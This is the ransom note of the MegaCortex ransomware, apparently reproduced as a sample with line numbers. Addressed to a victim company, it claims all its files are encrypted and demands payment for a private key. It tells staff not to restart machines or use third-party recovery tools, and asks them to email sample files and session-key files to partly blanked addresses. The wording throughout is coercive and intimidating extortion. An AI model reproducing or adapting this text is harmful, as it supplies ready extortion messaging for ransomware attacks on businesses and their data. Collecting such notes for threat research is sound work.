 !!!_READ_ME_!!!.txt
0 10 20 30 40 50 60 70 80 90 100
1
2 Your companies cyber defense systems have been weighed, measured and have been found wanting.
3 The breach is a result of grave neglect of security protocols.
4 All of your computers have been corrupted with MegaCortex malware that has encrypted your files.
5
6 We ensure that the only way to retrieve your data swiftly and securely is with our software.
7 Restoration of your data requires a private key which only we possess.
8 Don't waste your time and money purchasing third party software, without the private key they are useless.
9
10 It is critical that you don't restart or shutdown your computer.
11 This may lead to irreversible damage to your data and you may not be able to turn your computer back on.
12
13 To confirm that our software works email to us 2 files from random computers and C:\ .tsv file('s)
14 and you will get them decrypted.
15 C:\ .tsv contain encrypted session keys we need in order to be able to decrypt your files.
16
17 The softwares price will include a guarantee that your company will never be inconvenienced by us.
18 You will also receive a consultation on how to improve your companies cyber security .
19 If you want to purchase our software to restore your data contact us at:
20
21 @mail.com
22 @mail.com
23
24 We can only show you the door. You're the one who has to walk through it.